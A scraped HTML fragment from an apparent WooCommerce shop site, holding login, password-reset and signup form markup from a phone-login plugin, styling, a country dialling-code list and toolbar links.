        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/portfolio/venenatis-nam-phasellus/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="322a48d0df"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me299163870"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me299163870"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/portfolio/venenatis-nam-phasellus/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="322a48d0df"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/portfolio/venenatis-nam-phasellus/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010232294903" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text16507365480101910482649">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101910482649" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="322a48d0df"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="322a48d0df"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
